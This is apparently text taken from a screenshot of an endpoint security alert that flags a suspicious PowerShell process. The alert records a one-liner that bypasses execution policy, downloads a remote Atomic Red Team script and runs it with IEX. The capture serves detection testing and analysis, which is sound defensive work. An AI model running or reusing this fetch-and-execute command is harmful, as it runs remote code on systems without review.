 Process tree
Alert timeline
Expand all
Show related alerts
Ungroup
Copy story to clipboard
Suspicious PowerShell command line
Medium
Detected
New
10/27/2025
4:05:58 PM
[8540] cmd.exe created [12236] powershell.exe -exec bypass -noprofile "$comMsXml=New-Object -ComObject MsXml2.ServerXmlHttp;$comMsXml.Open('GET','... Remote execution
Command line
powershell.exe  -exec bypass -noprofile "$comMsXml=New-Object -ComObject
MsXml2.ServerXmlHttp;$comMsXml.Open('GET','https://raw.githubusercontent.com/redcanaryco/atomic-red-
team/master/atomics/T1059.001/src/test.ps1',$False);$comMsXml.Send();IEX $comMsXml.ResponseText"
Process id
12236
Execution details
Token elevation: Full, Integrity level: High
Image file path
C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe
Image file SHA1
eb42621654e02faf2de940442b6deb1a77864e5b
Image file creation
time
Sep 6, 2025 3:14:19 AM
Image file last
modification time
Sep 6, 2025 3:14:19 AM
Remote session
initiator device
name
DESKTOP-P2KRMER
Signer
Microsoft Windows
Issuer
Microsoft Windows Production PCA 2011